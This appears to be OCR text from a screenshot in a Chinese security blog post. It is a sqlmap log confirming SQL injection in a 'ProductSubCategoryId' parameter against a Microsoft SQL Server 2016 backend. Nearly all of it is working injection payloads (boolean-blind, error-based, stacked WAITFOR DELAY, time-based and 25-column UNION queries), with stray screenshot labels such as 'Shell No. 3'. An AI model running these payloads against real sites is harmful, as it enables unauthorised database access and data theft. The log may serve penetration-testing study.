 Shell No. 3
Shell No. 1
Shell No. 2
Shell No. 3
minion.jpg
swdsaomiao
Google Chr...
dayuGiddy
[03:24:31] [INFO] GET parameter 'ProductSubCategoryId' is 'Generic UNION query (NULL) - 1 to 20 columns'
injectable
GET parameter 'ProductSubCategoryId' is vulnerable. Do you want to keep testing the others (if any)? [y/
N] y
sqlmap identified the following injection point(s) with a total of 53 HTTP(s) requests:
---
Parameter: ProductSubCategoryId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ProductSubCategoryId=26 AND 7061=7061
Type: inline query
Title: Generic inline queries
Payload: ProductSubCategoryId=(SELECT CONCAT(CONCAT(CHAR(113)+CHAR(120)+CHAR(122)+CHAR(98)+CHAR(113)
,(CASE WHEN (7815=7815) THEN CHAR(49) ELSE CHAR(48) END)),CHAR(113)+CHAR(118)+CHAR(112)+CHAR(118)+CHAR(1
13)))
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: ProductSubCategoryId=26 AND 9659 IN (SELECT (CHAR(113)+CHAR(120)+CHAR(122)+CHAR(98)+CHAR(11
3)+(SELECT (CASE WHEN (9659=9659) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(1
18)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ProductSubCategoryId=26;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: ProductSubCategoryId=26 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 25 columns
Payload: ProductSubCategoryId=26 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(120)+CHAR(122)+CHAR(98)+C
HAR(113)+CHAR(70)+CHAR(87)+CHAR(102)+CHAR(82)+CHAR(75)+CHAR(73)+CHAR(89)+CHAR(115)+CHAR(84)+CHAR(114)+CH
AR(99)+CHAR(82)+CHAR(90)+CHAR(103)+CHAR(108)+CHAR(70)+CHAR(120)+CHAR(97)+CHAR(90)+CHAR(77)+CHAR(74)+CHAR
(83)+CHAR(117)+CHAR(118)+CHAR(105)+CHAR(106)+CHAR(105)+CHAR(83)+CHAR(75)+CHAR(73)+CHAR(81)+CHAR(108)+CHA
R(66)+CHAR(97)+CHAR(86)+CHAR(67)+CHAR(71)+CHAR(65)+CHAR(112)+CHAR(87)+CHAR(113)+CHAR(118)+CHAR(112)+CHAR
(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL-- KzWW
---
[03:24:47] [INFO] testing Microsoft SQL Server
[03:24:47] [INFO] confirming Microsoft SQL Server
[03:24:49] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2016
大余安全
https://blog.csdn.net/qq_34801745